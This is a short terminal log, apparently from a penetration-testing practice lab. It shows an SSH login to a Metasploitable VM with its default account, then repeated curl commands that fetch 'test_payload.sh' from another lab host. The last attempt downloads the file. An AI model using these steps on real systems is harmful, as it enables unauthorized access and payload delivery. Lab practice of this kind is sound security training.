 └─$ ssh msfadmin@192.168.50.20
msfadmin@192.168.50.20's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
Last login: Sat Aug  8 05:09:21 2026 from 192.168.50.10
msfadmin@metasploitable:~$ curl -O http://192.168.50.10:8080/test_payload.sh
curl: (7) couldn't connect to host
msfadmin@metasploitable:~$ curl -O http://192.168.50.10:8080/test_payload.sh
curl: (7) couldn't connect to host
msfadmin@metasploitable:~$ curl -O http://192.168.50.10:8000/test_payload.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0    47    0    47    0     0   2777      0 --:--:-- --:--:-- --:--:-- 47000